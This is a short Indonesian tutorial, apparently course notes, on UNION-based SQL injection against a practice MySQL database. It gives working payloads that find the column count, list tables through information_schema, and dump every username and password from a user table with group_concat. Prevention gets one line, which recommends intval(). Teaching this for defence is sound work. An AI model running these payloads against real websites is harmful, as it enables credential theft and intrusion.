 UNION
• Lakukan pengecekan data hingga tidak ada error, itu menandakan table tersebut mempunyai kolom sejumlah yang kita test,
pada query sql kita bisa menggabungkan beberapa hasil query menggunakan teknis union, dan jika menggunakan SQL
Injection di simulasi query hasilnya seperti ini → Select * From tbl_post WHERE id = 1 UNION SELECT 1,2,3,4
• Jika sudah tahu jumlah tabelnya yang akan kita union kita bisa lakukan injection menggunakan query untuk mendapatkan user
dan password dari web tersebut → id=9999 UNION SELECT 1, username, 3, password FROM tbl_user LIMIT 0,1
• Mencari table user pada table tablescema mysql
• Select table_name from `TABLES` where TABLE_SCHEMA = 'dblatihan’ untuk mengetahui table apa saja yang ada
• Jika sudah tau ada table apa saja, kita bisa lakukan penyerangan
• id=9999 UNION SELECT 1, group_concat(username), 3, group_concat(password) FROM tbl_user LIMIT 0,1
• Mencegahnya dengan Menggunakan intval($variable)
 